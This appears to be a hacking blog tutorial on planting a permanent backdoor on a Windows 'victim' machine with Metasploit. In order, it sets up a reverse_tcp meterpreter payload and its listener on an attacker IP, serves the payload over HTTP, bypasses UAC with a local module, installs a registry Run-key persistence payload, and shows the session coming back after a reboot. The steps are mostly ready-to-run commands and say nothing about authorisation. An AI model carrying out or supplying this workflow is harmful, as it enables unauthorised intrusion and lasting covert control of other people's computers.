Hey Folks, in this tutorial we will tell you about the metasploit module, with the help of which we can make our reach for lifetime by creating a permanent backdoor or persistence service on a remote window machine. Let’s talk about the metasploit module first.
Persistent Registry Startup Payload
Basically the module install a vbs payload on target machine in “Temp” directory that executed either at user logon or system startup via the registry value in “CurrentVersion\Run” but make sure we should have administrative privileges.
Let’s take a look 😛 !!
Creating Payload – MSPFC
First of all we have to compromise the victim machine for which we will create a malicious payload using the following command and install it on the victim machine and after that it will give us a meterpreter session of the victim machine. Once the payload is created it gives us a python one liner command to share our payloads as well as a “msfonsole” command that will be automatically ready for the meterpreter session after running the metasploit framework .
msfpc 4443 exe
python2 -m SimpleHTTPServer 8080
Manual Method
If you do not want to use their given msfconsole command then you can prepare for meterpreter session using the following command.
msfconsole
msf6 > use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lport 4443
set lhost 192.168.1.13
run

Done 😛 !! Now we have successfully compromised the victim machine.
Bypass UAC ( User Account Control )
User Account Control is a mandatory access control enforcement facility of the window machine that helps to prevent malware from damaging a PC. Furthermore, we cannot control all the features available in the window machine without bypassing user account control enforcement so we need to bypass it to use all the features. After receiving the victim machine’s meterpreter session then we need to use the following module of metasploit framework to bypass the UAC. Just execute the given command and set the session ID that you have got.
use windows/local/ask
set session 1
run

Great 😛 !! Now you can use the “getprivs” command to check whether the UAC is bypassed. As you can see now all the admin rights of the victim machine have been got.
Upload Persistence Service
We are now ready to upload our persistence service to the remote machine. Just execute the following command given below and inject the session found after bypassing the UAC.
use exploit/windows/local/persistence
set session 8
run

POC – Uploaded Persistence
As proof you can see that the persistence service has been successfully uploaded to the remote machine in the “Temp” directory.
Results 😛 !! Usually when we reboot the victim machine through the meterpreter session we do not get the meterpreter session back but in this case you can see that after booting we get the meterprerer session again of the victim machine which means that our payload has worked.
reboot
set payload windows/meterpreter/reverse_tcp
set lport 4443
set lhost 192.168.1.13
run
Done 😛 !! Now we can get the continuous meterpreter session of the remote machine.
Credit : Wikipedia